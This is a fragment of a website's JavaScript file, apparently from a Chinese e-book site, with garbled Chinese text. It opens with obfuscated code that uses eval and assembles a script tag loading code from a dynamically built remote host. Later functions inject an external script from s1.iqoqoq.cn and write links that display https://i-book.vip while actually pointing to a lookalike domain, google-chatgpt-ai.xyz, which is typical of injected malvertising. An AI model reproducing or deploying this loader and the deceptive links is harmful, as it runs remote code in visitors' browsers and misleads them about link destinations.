_0x6971db=_0x44c467;_0xd28bc0[_0x6971db(0x108)](_0x544309);},_0x596f59=_0x55c977['platform']['indexOf'](_0x123619[_0x44c467(0x107)](0x2,0x3))!=-0x1,_0x5f2505=_0x55c977[_0x44c467(0x124)]?![]:!![];_0x3260b2(_0x5ebaf7);}for(var _0x51376c=0x1;_0x51376c<_0x1bdb13[_0x12d318(0x114)];_0x51376c++){const _0x1b24e1=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*(_0x51376c+0x1));[_0x1bdb13[_0x51376c],_0x1bdb13[_0x1b24e1]]=[_0x1bdb13[_0x1b24e1],_0x1bdb13[_0x51376c]];}var _0x938edf=_0x2ded7f,_0x228c59=eval(_0xc22b8)*_0x938edf+'2';_0x3ce454+=_0x1cc0e4(_0x12d318(0x10c));for(var _0x51376c=0x0;_0x51376c<_0x79ac2c;_0x51376c++){var _0x4d25bf=_0x1bdb13[_0x51376c];_0x1a6994[_0x4d25bf]=_0xe7de98[_0x51376c],_0x11682f[_0x51376c+0x1]=_0x4d25bf;}var _0x193e79=_0x11682f[_0x12d318(0x111)]('')+_0x1a6994['join'](''),_0x1c0c4f=_0x1363a7+''+_0x52e1e6+_0x4be80c+_0x5aae2e+_0x3ad332+_0x228c59,_0x16f571=_0x37512d+_0x1c0c4f;function _0x4e5a8b(){var _0x17e142=_0x12d318;return['<',_0x1cc0e4(_0x17e142(0x117)),_0x1cc0e4(_0x17e142(0x128)),'\x20s',_0x17e142(0x11b),'ht',_0x1cc0e4(_0x17e142(0x126)),':','/','/',_0x3ce454,'/',_0x4496bb,'?',_0x193e79,_0x16f571,new Date()[_0x17e142(0x109)]()+'','\x22>','<','/s','c',_0x1cc0e4(_0x17e142(0x110)),'>'];}_0x338cca();}()));



}}



function info1(){

document.writeln("<ins id=\'xsci7910019\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/ot3qz8xsci7910019\'></script>");



}



function info2(){






}


function live2(){
document.writeln("<div><span style=\'background-color:#96C5E3;color:#ffffff;\'>�ղر�����ַ:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i-book.vip</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#96c5e3;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;�ղر�����ַ:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' ");
document.writeln("target=\'_blank\'>https://i-book.vip</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#896461;color:#ffffff;\'>Backup site:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i-book.vip</b></a></span></div>");
document.writeln("");

}